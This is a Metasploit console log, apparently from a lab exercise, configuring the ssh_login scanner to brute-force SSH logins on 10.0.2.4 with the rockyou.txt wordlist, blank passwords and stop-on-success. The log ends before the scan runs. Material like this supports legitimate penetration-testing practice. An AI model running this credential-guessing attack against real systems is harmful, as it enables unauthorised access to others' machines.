 msf6 auxiliary(scanner/ssh/ssh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass   set user_file      set username       set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set username user
username => user
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/
Display all 352 possibilities? (y or n)
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 auxiliary(scanner/ssh/ssh_login) >